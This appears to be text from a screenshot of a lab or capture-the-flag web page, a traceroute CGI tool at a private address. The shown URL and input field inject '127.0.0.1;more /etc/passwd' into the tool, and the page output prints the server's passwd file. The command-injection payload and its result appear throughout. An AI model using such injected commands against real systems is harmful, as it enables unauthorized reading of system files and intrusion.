 Super Cool Webpage
192.168.56.101/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bmore+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;more /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.015 ms 0.004 ms 0.003 ms
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin